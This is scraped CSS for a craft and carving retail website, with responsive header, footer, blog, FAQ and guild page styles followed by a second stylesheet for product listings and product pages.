    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: 240px;
    }  
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 3px;
        font-size: 12px;
    }
}
@media(max-width: 767px){
    h1 {
        font-size: 26px;
        line-height: 34px;
    }    
    .header{
        position: relative;
        padding: 0;
    }
    .header .logo img {
        width: 100%;
    }
    .header .header_search {
        padding: 0;
        position: absolute;
        z-index: 9;
        bottom: -35px;
        right: 15px;
    }
    .header .header_search .form-control{
        width: 200px;
        height: 30px;
    }
    .header .search_box .form-control-feedback{
        font-size: 18px;
    }
    .header .header_right .user_account_section a {
        padding: 0 15px;
    }    
    .header .header_right .user_account_section a.minicart {
        padding-right: 10px;
    }
    .header .header_right a {
        padding: 0 8px;
        display: inline-block;
    }
    .header .header_navigation{
        position: absolute;
        bottom: 10px;
        left: 15px;
        background: transparent;
    }
    .header_navigation .navbar button.navbar-toggler {
        font-size: 25px;
        color: #5f5e5e;
        position: relative;
        padding: 0;
    }
    .header_navigation .navbar .navbar-collapse {
        position: absolute;
        left: 0;
        top: 100%;
        z-index: 99;
    }
    .header_navigation .navbar .navbar-nav{
        width: 300px;
        background: #5f5e5e;
        padding: 10px 0;
        text-align: left;
    }
    .header_navigation .navbar .navbar-nav li {
        display: block;
        padding: 10px;
    }
    .header_navigation .navbar .navbar-nav .nav-link{
        color: #fff;
        padding: 0;
        line-height: normal;
    }
    .header_navigation .navbar .navbar-nav .nav-link:hover {
        color: #fff;
    }
    .header_navigation .navbar .navbar-nav .dropdown-menu{
        background: transparent;
        color: #fff;
        border: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        margin: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 li {
        padding: 10px 10px 0;
    }
    .header .header_right .user_account_section a.minicart .cart_tot{
    	right: -3px;
    	top: -7px;
    	font-size: 13px;
    }
    .header .header_top{
        padding: 8px 0;
        font-size: 14px;
    }
    .header .logo{
        text-align: left;
        left: 15px;
        width: 32%; 
    }
    .header .header_middle .header_right {
        padding: 0;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 14px;
        display: inline-block;
        margin: 0 0 10px;
    }    
    .header .header_middle .header_right .contact_info ul li {
        display: block;
        border-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name{
        display: none;
    }
    .header .header_middle .header_left {
        display: inline-block;
        float: none;
        width: 33%;
    }
    .header .logo{
        position: static;
        display: inline-block;
        width: 100%;
    }
    .header .header_middle{
        padding: 10px 0 45px;
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link {
        position: relative;
    }
    .header_navigation .navbar .navbar-nav li.dropdown.show .nav-link:after{
        content: '\f106';
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link:after {
        content: '\f107';
        font-family: 'FontAwesome';
        position: absolute;
        right: 15px;
        top: 3px;
        font-size: 16px;
        color: #fff;
    }

    .craft_collection {
        margin: 40px 0;
    }
    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .craft_collection .about_craft h1 {
        font-size: 19px;
        margin: 0 0 10px;
    }
    .craft_collection .about_craft p {
        font-size: 14px;
    }
    .craft_collection .craft_info{
        margin: 0 0 40px;
    }   
    .craft_collection .craft_info img{
        right: 0;
    } 
    .our_features .feature_list {
        max-width: 90%;
        left: 20px;
        top: 10%;
    }
    .our_features{
        height: 410px;
    }
    .our_features .feature_list .feature_info h1 {
        font-size: 18px;
    }    
    .testimonials{
        padding: 40px 0;
        font-size: 14px;
    }
    .testimonials .slider_content .review_star{
        margin: 0 0 20px;
    }
    .testimonials .slider_content p{
        margin: 0 0 15px;
        font-size: 10px;
        line-height: 16px;
    }
    .featured_products {
        padding: 40px 0;
    }
    .featured_products h1{
        font-size: 30px;
        line-height: 36px;
        margin: 0 0 40px;
    }
    .our_brochure{
        font-size: 12px;
    }    
    .our_brochure a{
        padding: 8px;
    }
    .our_brochure a i{
        margin-right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .footer .top_footer {
        padding: 20px 0;
    }
    .footer .social_link{
        font-size: 16px;
        padding: 10px 0;
    }
    .footer .social_link i {
        font-size: 28px;
    }
/*    .footer .social_link img {
        width: 28px;
    }*/
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .bottom_footer .footer_subscribe .sub_box i{
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 25px;
    }
    .footer .bottom_footer .footer_info{
        margin: 30px 0 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .bottom_footer .payments img{
        width: 100%;
    }
    .footer .top_footer .col-lg-4.col-sm-4 {
        border-right: 0;
    }
    .top_banner{
        height: 170px;
    }
    .about_content .about_title h1{
        font-size: 36px;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .about_content .about_info{
        display: block;
    }    
    .about_content .about_info .abt_text {
        max-width: 100%;
        font-size: 14px;
        line-height: 24px;
    }
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info {
        margin: 0 0 40px;    
    }
    .about_content .about_info .abt_text{
        margin: 20px 0 0;
    }    
    .about_content .international{
        line-height: 24px;
    }
    .about_content .international h1 {
        font-size: 42px;    
    }
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_info .abt_img {
        width: 100%;
    }
    .contact_us .contact_info .contact_title{
        margin: 0 0 40px;
    }
    .contact_us .contact_details h1 {
        font-size: 28px;
        line-height: 28px;
    }
    .contact_us .contact_form button.btn.btn_submit{
        font-size: 14px;
    }
    .faq_page .page_title h1 {
        font-size: 32px;      
    }
    .faq_list .faq_tabs ul.nav.nav-tabs li{
        font-size: 18px;
        line-height: 20px;
        margin: 0 0 10px;
    }   
    .faq_list .faq_question h3{
        font-size: 16px;
        line-height: 20px;
    } 
    .faq_list .faq_content {
        font-size: 14px;
        max-width: 100%;
    }
    .faq_contact h1 {
        font-size: 22px;
        margin: 0 0 45px;
        line-height: 26px;
    }
    .faq_contact a.cnt_btn{
        font-size: 16px;
    }
    .blog_landing .page_title h1 {
        font-size: 28px;
    }
    .blog_landing .page_title {
        margin: 35px 0;
    }
    .blog_list .blog_item .blog_content {
        padding: 20px 0;
        font-size: 14px;
        line-height: 22px;
    }
    .blog_list .blog_item {
        margin: 0 0 40px;
    }
    .blog_pagination ul li a {
        font-size: 14px;
        padding: 6px 12px;
    }
    .blog_pagination {
        text-align: center;
        margin: 0 0 50px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 24px;
    }
    .blog_sidebar .subscribe.sub_box{
        font-size: 14px;
    }
    .blog_sidebar h1 {
        font-size: 26px;
        margin: 0 0 15px;
    }
    .blog_article .blog_content .page_title h2 {
        font-size: 24px;
    }
    .blog_slider .item{
        height: 230px;
    }
    .blog_article .blog_content {
        max-width: 100%;    
    }
    .owl-carousel.blog_slider .owl-nav button.owl-prev {
        top: 40%;
        left: 0px;
    }    
    .owl-carousel.blog_slider .owl-nav button.owl-next {
        top: 40%;
        right: 0;
    }
    .blog_article .blog_content .blog_text{
        padding: 40px 0;
        font-size: 14px;
    }
    .blog_article .blog_content .blog_text h3 {
        font-size: 16px;
    }
    .blog_article .blog_content .blog_text ul li {
        padding-left: 15px;    
    }
    .blog_article .blog_content .share_icon{
        font-size: 24px;
    }    
    .before_after .before_title h1 {
        font-size: 30px;
    }
    .before_after .before_title{
        margin: 40px 0
    }   
    .before_after .before_content {
        max-width: 100%;
        margin: 0;
        line-height: 25px;  
    }
    .before_after .before_content h2 {
        font-size: 20px;    
    }
    .before_after .middel_before_contet img {
        margin: 0 0 15px;
    }  
    .before_after .bottom_before h1 {
        font-size: 25px;  
    }
    .before_after .bottom_content {
        max-width: 100%;
        margin: 0;
    }    
    .before_after .bottom_before{
        line-height: 25px;
    }
    .before_after .bottom_content h3 {
        font-size: 15px;
    }
    .ba-form form.contact_form {
        max-width: 100%;    
    }  
    .restoration_wte.before_after .bottom_content h3{
        line-height: 22px;
        font-size: 14px;
    }  
    .restoration_wte.hand-carved-cms .page_title h3{
        font-size: 30px;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    }
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 250px;
    }
    .carving_article_page .crave_article_content .crave_text {
        padding-right: 0;
        margin: 0 0 20px;
    }
    .carving_article_page .crave_article_content .crave_text h3 {
        font-size: 28px;    
    }
    .carving_article_page .crave_article_content .crave_text span{
        font-size: 16px;
    }    
    .help_support .help_content h1 {
        font-size: 30px;
        margin: 0 0 20px;
    }
    .top_title h1 {
        font-size: 30px;
    }
    .top_title{
        font-size: 16px;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;
    }
	.what_guild.hand-carved-cms .page_title h3{
		font-size: 26px;
	}
	.what_guild .top_content .hand-carved-dsc {
	    margin: 0 0 40px;
	    width: 100%;
	} 
	.what_guild .hand-bg-gray .gray_content {
    	max-width: 100%;   
    }
    .join_guild .join_guild_content {
        margin: 40px 0 0;
    }
    .join_guild .join_guild_content .page_title{
        font-size: 15px;
        line-height: 25px;
    }
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0 0 40px;
        height: auto;
    }    
    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
        min-height: auto;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: auto;
    }
    .upsell-popup .cnt223{
    	min-width: 100%;
    	width: 100%;
    	padding: 15px 15px;
    }
    .upsell-popup .cnt223 h1 {
	    font-size: 22px;
	    margin-bottom: 20px;
	}
	.upsell-popup .cnt223 .x {
	    height:20px;
	    left: 0;
	    width:20px;
	}
    .product-media{
        padding-bottom: 20px;
    }
        
}
@media(max-width: 320px){
    .header_navigation .navbar .navbar-nav {
        width: 280px;
    }
    .restoration_wte.before_after .bottom_content h3{
        font-size: 12px;
    }    
}
/*header menu*/
/* Customizable styles */
.pure-css-nav > nav ul li a			{color:#000;}

.pure-css-nav > nav > ul > li			{margin-right:1px;}

/* Level 1 */
.pure-css-nav > nav ul li				{/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a			{font-size:14px; /*line-height:50px;*/ padding:13px 14px;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul				{background-color:#d9d9d9;}
.pure-css-nav > nav ul ul li a			{font-size:0.8rem; /*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#ddd;}

/* Font icon arrow colors */
.pure-css-nav > nav > ul > li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}
.pure-css-nav > nav ul li li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}

/* Mobile Navigation overlay */
.pure-css-nav.mobile-nav input:checked + label + nav {background-color:rgba(255, 255, 255, 0.9);}

/* //////////////////////////
CORE STYLES BELOW - NO TOUCHY
////////////////////////// */
.pure-css-nav > nav {width:100%;}

.pure-css-nav > nav ul,
.pure-css-nav > nav li					{margin:0; padding:0; list-style:none;}
.pure-css-nav > nav li:hover			{cursor:pointer;}
.pure-css-nav > nav a					{text-decoration:none;}

/* Level 1 */
.pure-css-nav > nav ul					{display:flex; flex-wrap:wrap;}
.pure-css-nav > nav ul li				{overflow:hidden; white-space:nowrap; text-align:left;}
.pure-css-nav > nav ul li:hover			{overflow:visible;}
.pure-css-nav > nav ul > li				{position:relative;}
.pure-css-nav > nav ul li a				{display:block; height:100%;}

/* Level 2 */
.pure-css-nav > nav ul ul				{visibility:hidden; opacity:0; position:absolute; z-index:99999; display:block;}
.pure-css-nav > nav ul li:hover > ul	{visibility:visible; opacity:1;}

/* Level 3 */
.pure-css-nav > nav ul ul ul			{top:0; left:100%;}
.pure-css-nav > nav ul ul ul			{margin-top:5px;}

/* ---------- */

/* Transitions */
.pure-css-nav > nav ul,
.pure-css-nav > nav ul li,
.pure-css-nav > nav ul li a,
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {transition:all 200ms linear;}

.pure-css-nav.mobile-nav				{transition:all 0.5s linear;}
/* ---------- */

/* Arrow styles */
.pure-css-nav > nav ul li a {display:flex; align-items:center;}
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {
	content:'';
	display:inline-block;
	width:10px;
	height:5px;
	margin-left:10px;
	opacity:0.50;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:10px 5px;
	background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 5'%3E%3Cpath opacity='.5' d='M1 1v1h1v1h1v1h1v1h2V4h1V3h1V2h1V1h1V0H0v1z'/%3E%3Cpath d='M2 1v1h1v1h1v1h2V3h1V2h1V1h1V0H1v1z'/%3E%3C/svg%3E");
}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before,
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {content:'';}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before {order:1; margin-left:10px;}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {order:2; margin-left:auto;}

/* ---------- */

/* FontAwesome Icon arrow support */
.pure-css-nav.nav-font-icons ul li a:first-child:nth-last-child(2):after {
	content:'\f078'; /* arrow: down */
	font-family:'FontAwesome';
	opacity:1;
	width:auto;
	height:auto;
	background:none;
}
.pure-css-nav.nav-font-icons ul ul li > a:first-child:nth-last-child(2):after {content:'\f054';} /* arrow: right */

/* ---------- */

/* Justify Navigation (first level equal widths) */
.pure-css-nav.nav-justified > nav > ul {width:100%;}
.pure-css-nav.nav-justified > nav > ul > li {flex:1 1 auto;}
.pure-css-nav.nav-justified > nav > ul > li > a {justify-content:center;}

/* ---------- */

/* Vertical Navigation */
.pure-css-nav.nav-vertical nav > ul {display:block; width:200px;}
.pure-css-nav.nav-vertical nav > ul li a:first-child:nth-last-child(2):after {margin-left:auto;}
.pure-css-nav.nav-vertical nav > ul ul {left:100%; top:0; margin-top:5px;}
.pure-css-nav.nav-vertical nav > ul > li	{margin-bottom:1px;}

/* ---------- */

/* Mobile Navigation */
.pure-css-nav.mobile-nav input {display:none;}
.pure-css-nav.mobile-nav input + label {margin-bottom:0; z-index:999;}
.pure-css-nav.mobile-nav input + label + nav > ul > li {margin-right:1px;}
.pure-css-nav.mobile-nav input:checked + label {position:absolute; top:8px; right:10px;}
.pure-css-nav.mobile-nav input:checked + label i:before {content:'\f00d';}

/* ---------- */

/* Responsive Breakpoints - down */
.mobileview{display: none;}

/* Extra Small (xs) and down */
@media (max-width:575px) {}

/* Small (sm) and down */
@media (max-width:767px) {}

/* Medium (md) and down */
@media (max-width:991px) {
	.desktopview{display: none;}
   .mobileview{display: block;}
}

/* Large (lg) and down */
@media (max-width:1199px) {}

/* ---------- */

/* Responsive Breakpoints - up */

/* Small (sm) and up */
@media (min-width:576px) {}

/* Medium (md) and up */
@media (min-width:768px) {}

/* Large (lg) and up */
@media (min-width:992px) {
	.pure-css-nav.mobile-nav input:not(:checked),
	.pure-css-nav.mobile-nav input:not(:checked) + label {display:none;}
}

/* Extra Large (xl) and up */
@media (min-width:1200px) {}

.pure-css-nav a:not([href]),
.pure-css-nav a[href='']:hover,
.pure-css-nav a[href='#']:hover,
.pure-css-nav a[href='']:active,
.pure-css-nav a[href='#']:active {pointer-events:none;}

.subcatlist ul li{
    float:left;
    width:25%;
    list-style:none;
    padding: 5px;
}
.subcatlist{
    margin: 25px auto;
}
.alert-success{width:100%;}


--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/css/style-1.css
body_size: 4895
content:
.breadcrumbs {
    padding:20px 0;
}
.breadcrumbs ul {
    margin: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    font-size: 12px;
}
.breadcrumbs li a {
    color: #515253;
    font-size: 12px;
    padding: 0 6px;
}
.breadcrumbs li:not(:last-child):after {
    font-size: 14px;
    line-height: 17px;
    content: '/';
    color: #625C57;
    margin: 0;
    vertical-align: middle;
}

.page-title {
    text-align: center;
}
.page-title h1 {
    font-size: 52px;
    line-height: 58px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
    text-align: center;
}
.category-description p {
    font-size: 17px;
    line-height: 30px;
    margin: 0;
}
.category-description {
    text-align: center;
}
.toolbar-products {
    display: flex;
    margin:50px 0;
}
.toolbar-products .pages ul {
    margin: 0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    margin-left: 25px;
}
.toolbar-products .pages ul li a{
	cursor: pointer;
}
.toolbar-products .pages .item.current a {
    border: 3px solid #ababab;
    width: 35px;
    display: inline-block;
    text-align: center;
    height: 35px;
    line-height: 32px;
}
.toolbar-products .pages {
    margin-left: auto;
}
.toolbar-products .toolbar-amount {
    color: #020266;
    font-size: 17px;
    margin: 0;
}


.block.filter .filter-subtitle {
    font-size: 20px;
    text-transform: uppercase;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}
.block.filter .filter-options-title {
    font-size: 20px;
    font-weight: 600;
}
.block.filter .filter-options-content {
    margin: 0;
    padding: 0;
    margin-bottom: 40px;
}
.block.filter .filter-options-content li {
    list-style-type: none;
    margin-bottom: 5px;
}
.block.filter .filter-options .ui-slider-horizontal .ui-widget-header{
	background: #5F5E5E;
}
.block.filter .filter-options .ui-slider-horizontal {
    height:7px;
    border-radius: 0;
}
.block.filter .filter-options .ui-slider .ui-slider-handle {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 4px solid #5F5E5E;
    background: #fff;
    cursor: pointer;
}
.block.filter .filter-options .ui-widget-content {
    background: #ADAEAE;
}
.block.filter .filter-options .ui-widget.ui-widget-content {
    border: 0;
    margin: 30px 0 15px 0;
    width: 180px;
}
.block.filter .filter-options .ui-state-hover,
.block.filter .filter-options .ui-widget-content .ui-state-hover,
.block.filter .filter-options .ui-widget-header .ui-state-hover,
.block.filter .filter-options .ui-state-focus,
.block.filter .filter-options .ui-widget-content .ui-state-focus,
.block.filter .filter-options .ui-widget-header .ui-state-focus,
.block.filter .filter-options .ui-button:hover, .block.filter .filter-options .ui-button:focus{
	border: 4px solid #5F5E5E;
    background: #ffffff;
}
.block.filter .filter-options .ui-slider-horizontal .ui-slider-handle{
	top: -5px;
}
.block.filter .filter-options .ui-slider .ui-slider-handle:focus {
    outline: none;
}

@media(min-width:768px){
    .sidebar.sidebar-main {
        margin-top: 35px;
    }
    .products-grid .product-item:nth-child(3n) .product-item-info {
        border: 0;
    }
}
.products-grid .product-items:after {
    clear: both;
    display: table;
    content: '';
}
.products-grid .product-items {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
}
.products-grid .product-item {
    padding: 0;
    width: 33.33333333%;
    float: left;
    margin:30px 0;
    list-style-type: none;
    
}
.products-grid .product-item .product-item-info {
    padding: 0 20px;
    border-right: 1px solid #acacac;
    height: 100%;
    position: relative;
}
.products-grid .product-item .product-item-info .product-item-photo,
.products-grid .product-item .product-image{
    padding-bottom: 105%;
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    max-width: 100%;
}
.products-grid .product-item .product-item-photo img,
.products-grid .product-item .product-image img  {
    width: 100%;
    height: 100%;
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.products-grid .product-item .product-item-photo:hover .product-image{
    /*display: none;*/
}
.products-grid .product-item .product-item-photo .product-hover-image{
    display: none;
}
.products-grid .product-item .product-item-photo:hover .product-hover-image{
    display: block;
}

.products-grid .product-item .product-item-details {
    text-align: center;
}
.products-grid .product-item .product-item-details .special-price {
    color: #ff0000;
    font-weight: 600;
    margin-right: 5px;
}
.products-grid .product-item .product-item-details .old-price {
    text-decoration: line-through;
}.products-grid .product-item .product-sale-lable {
    position: absolute;
    top: 24px;
    z-index: 99;
    background: red;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    padding: 2px 10px;
    right: 30px;
    transform: rotate(90deg);
}
.products-grid .product-item .product-sale-lable:after {
    content: '';
    position: absolute;
    content: '';
    top: -11px;
    border: 11px solid;
    border-color: transparent transparent #ff0000 transparent;
    z-index: 98;
    transform: rotate(-45deg);
    right: -9px;
}
.products-grid .product-item .product-sale-lable:before {
    content: '';
    position: absolute;
    content: '';
    top: 4px;
    right: -12px;
    bottom: 7px;
    border: 11px solid;
    border-color: transparent #ff0000 #29171700 transparent;
    z-index: 98;
    transform: rotate(90deg);
}
/*---------- product page ------- */

.product-media img {
    width: 100%;
}
.product-media .owl-dots {
    position: absolute;
    left:0;
    top: 40%;
}
.product-media .owl-carousel button.owl-dot {
    width: 10px;
    height: 10px;
    background: #ababab;
    border-radius: 50%;
    display: block;
    margin: 10px auto;
}
.product-media .owl-carousel button.owl-dot.active{
    background: transparent;
    border:2px solid #ababab;
}
.product-media div#product-gallery-slider {
    padding-left: 30px;
}
.product-info-main {
    padding-right: 30px;
}
.product-view .page-title h1 {
    font-size: 25px;
    line-height: 58px;
    color: #020266;
    text-align: left;
    font-family: 'Open Sans';
    font-weight: 600;
    padding-left: 30px;
    margin: 20px 0;
}
.product-info-main .product-info-price .product-original-price {
	text-decoration: line-through;
}
.product-info-main .product-info-price .pro_price {
    font-size: 42px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .exec_price{
    font-size: 30px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .vat {
    display: block;
    font-size: 14px;
    color: #333333;
    line-height: 10px;
}

.price-qty-box {
    display: flex;
    margin-bottom: 35px;
}
.price-qty-box .product-add-qty {
    margin-left: auto;
}
.product-add-qty .field.qty {
    display: flex;
}
.product-add-qty .field.qty label.label {
    margin: auto 15px;
    text-transform: uppercase;
    color: #020266;
    font-size: 10px;
}
.product-add-qty .field.qty input[type="number"] {
    width: 64px;
    height: 45px;
    text-align: center;
    border-radius: 0;
}
.short-description {
    border-bottom: 1px solid #eeeeee;
    margin: 15px 0;
}
.short-description h3 {
    font-size: 20px;
    line-height: 20px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}

.plan-key-pupop {
    display: none;
}
.plan-key:hover .plan-key-pupop {
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    top: 16%;
    max-width: 1018px;
    z-index: 99;
    background: #020266;
    padding: 35px 15px;
    margin: auto;
}  
.plan-key-item p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 0;
}
.plan-key-item img {
    width: 100%;
}

.plan-key-title {
    text-align: center;
    margin-bottom: 30px;
}
.plan-key-title h2 {
    color: #fff;
     /*font-family: 'BaskervilleURWWidMed';*/
}
.plan-key-item {
    width: 25%;
    float: left;
    text-align: center;
    padding: 15px;
}



.actions .primary{
    /*font-family: "Baskerville UR W";*/
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;
    border: 0;
    padding: 10px 20px;
    border-radius: 39px;
    font-weight: 600;
}
.product-info-main .actions {
    margin-top: 30px;
}
.actions .wishlist {
    background: #5F5E5E;
    color: #020266;
    width: auto;
    display: inline-block;
    cursor: pointer;
}
.actions .tocart{
    background: #020266;
    color: #fff;
    padding: 10px 40px;
}
.actions .tocart:before {
    content: "\f07a";
    font-family: FontAwesome;
    font-weight: 400;
}
.product-info-detailed {
    text-align: center;
    margin-top: 60px;
}
.product-info-detailed ul {
    padding: 0;
    margin: 0;
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #020266;
}
.product-info-detailed .tab-content ul li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-weight: 400;
    font-size: 4px;
    vertical-align: middle;
    margin-right: 5px;
}
.product-info-detailed .tab-content .tab-content-title {
    font-size: 15px;
}
.product-info-detailed li {
    display: inline-block;
    margin: 0 16px;
}
.product-info-detailed li a {
    text-transform: uppercase;
    font-weight: 600;
}
.product-info-detailed li.active a {
    background: #020266;
    padding: 7px 15px;
    display: inline-block;
    color: #fff;
    border-radius: 10px 10px 0 0;
}
.product-info-detailed .tab-content {
    margin-top: 36px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
    text-align: left;
    border-top: 1px solid #5F5E5E;
    border-bottom: 1px solid #5F5E5E;
    padding: 45px;
}

.review_form-title {
    text-align: left;
    padding: 0 45px;
}
.review_form-title h1 {
    font-size: 28px;
}
.review_form {
    padding: 0 45px;
    border-bottom: 1px solid #020266;
    padding-bottom: 40px;
}
.review_form .form-control{
    border-radius: 0;
    color: #020266;
    font-size: 14px;
    height: 40px;
    margin-bottom: 20px;
}
.review_form .accept_above {
    text-align: left;
    font-size: 14px;
    margin-bottom: 15px;
}
.review_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.review_form .form_btn {
    text-align: left;
}

.product-related {
    margin: 70px 0;
}
.product-related .products-grid .product-item {
    padding: 0;
    width: 100%;
    border-right: 0;
     margin: 0;
}
.product-related .products-grid .product-items .product-item .product-item-info{
    border: 0;  
    padding: 0;
}

.product-related .related-title {
    text-align: center;
} 
.product-related .related-title h1 {
    color: #020266;
    margin: 0;
    font-size: 52px;
    text-align: center;
    margin-bottom: 80px;
}
.product-related .product-name {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253
}  
.product-related .product-price {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253;
}
.product-info-main .product-options {
    margin: 35px 0;
}
.product-info-main .product-options .form-group {
    margin-bottom: 12px;
}
.product-info-main .product-options .form-control {
    width: 100%;
    height: 45px;
    color: #020266;
    background-color: #ececec;
    border: 1px solid #ececec;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}
.Measurement-option .Measurement-form {
    width: 50%;
    float: left;
}
.Measurement-option .Measurement-form .form-group{
    width: 50%;
    float: left;
    display: flex;
    margin: 0;
    margin-bottom: 25px;
}
.product-measurement-option .Measurement-option {
    margin-top: 15px;
}
.Measurement-option .Measurement-form .form-control {
    vertical-align: middle;
    width: 65px;
    height: 45px;
    border-radius: 0;
    font-size: 14px;
}
.Measurement-option .Measurement-form label {
    margin-top:12px;
    margin-right: 10px;
    color: #020266;
    font-weight: 600;
    font-size: 12px;
}
.Measurement-option:after {
    clear: both;
    display: table;
    content: '';
}
.Measurement-option .Measurement-image img {
    width: 100%;
}
.Measurement-option .Measurement-image {
    width: 50%;
    float: right;
}
.product-measurement-option h3 {
    font-size: 14px;
    text-transform: uppercase;
    color: #020266;
    font-weight: 600;
    font-family: "Open Sans";
}
.product-measurement-option p {
    font-size: 12px;
    color: #020266;
    font-family: "Open Sans";
    margin-bottom: 25px;
}
.product-related .owl-carousel .owl-nav button.owl-next {
    color: #5F5E5E;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.product-related .owl-carousel .owl-nav button.owl-prev {
    color: #5F5E5E;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.product-related .products-grid .product-items{
    padding: 0 15px;
}


.hand-carved-cms .page_title {
    text-align: center;
    margin: 45px 0;
}
.hand-carved-cms .page_title p {
    margin: 0;
    font-size: 18px;
    line-height: 28px;
}
.hand-carved-cms .page_title h1 {
    color: #020266;
    margin: 0;
}
.hand-carved-cms .page_title h3 {
   color: #020266;
    font-size: 40px;
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.hand-carved-dsc h5 {
    line-height: 30px;
    margin-bottom: 14px;
}
.hand-bg-gray {
    background: #ececec;
    padding: 70px 0;
    margin-top: 65px;
}
.hand-carved-dsc {
    max-width: 360px;
    margin: 0 auto;
}
.hand-carved-dsc p {
    line-height: 28px;
}
.hand-carved-dsc h3 {
    color: #020266;
    font-size: 20px;
    margin: 35px 0 10px;
}
.hand-carved-image img {
    width: 100%;
}

.product-filter-button{
    text-align: center;
    margin: 20px 0 30px 0;
}
.product-filter-button .btn-filter {
    border-right: 1px solid #020266;
    padding: 0 15px;
    color: #020266;
    font-size: 20px;
    line-height: 15px;
        /*font-family: 'BaskervilleURWWidMed';*/
}
.product-filter-button .btn-filter:last-child{
    border:0;
}
.product-filter-button .btn-filter.active {
    font-weight: bold;
    text-decoration: underline;
}
